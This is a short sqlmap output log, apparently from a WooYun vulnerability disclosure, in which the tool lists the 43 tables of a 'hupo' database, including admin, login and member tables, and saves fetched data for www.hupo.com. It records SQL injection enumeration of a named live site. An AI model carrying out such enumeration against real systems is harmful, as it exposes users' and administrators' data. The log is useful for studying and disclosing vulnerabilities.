 [12:16:42] [INFO] retrieved: tpl_domains
[12:17:21] [INFO] retrieved: transfer
[12:17:55] [INFO] retrieved: voucher
Database: hupo
[43 tables]
+-------------------+
| domain            |
| goods-req         |
| level             |
| ack               |
| admin             |
| admin_account_log |
| admin_changeuid   |
| admin_group       |
| admin_log         |
| admin_login       |
| announces         |
| ansdata           |
| api               |
| apply             |
| consumes          |
| domain_backup     |
| expdn             |
| expdomain         |
| filter_keywords   |
| goods             |
| invite            |
| log_oprate        |
| login             |
| login_failed      |
| login_log         |
| member            |
| msg               |
| news              |
| online            |
| orders            |
| price             |
| qusdata           |
| rush              |
| rush_auction      |
| rush_mult         |
| rush_success      |
| score             |
| support           |
| task              |
| tpl_contact       |
| tpl_domains       |
| transfer          |
| voucher           |
+-------------------+
[12:18:30] [INFO] fetched data logged to text files under '/User lmap/output/www.hupo.com'
[*] shutting down at 12:18:30
Macintosh:sqlmap L0ser$
www.wooyun.org